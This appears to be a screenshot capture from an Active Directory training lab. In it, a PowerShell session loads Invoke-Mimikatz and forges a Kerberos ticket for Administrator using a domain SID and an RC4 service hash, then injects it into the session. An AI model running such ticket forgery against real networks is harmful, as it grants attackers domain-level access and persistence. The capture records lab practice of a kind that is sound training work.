 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-32199
52063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:126289c16302fb23b71ec09f0d3d5391 /user:Adm
inistrator /ptt"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511
/target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:126289c16302fb23b71ec09f0d3d5391 /user:Administrator /pt
t
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 126289c16302fb23b71ec09f0d3d5391 - rc4_hmac_nt
Service   : HOST
Target    : dcorp-dc.dollarcorp.moneycorp.local
Lifetime  : 3/6/2022 4:55:19 AM ; 3/3/2032 4:55:19 AM ; 3/3/2032 4:55:19 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad> _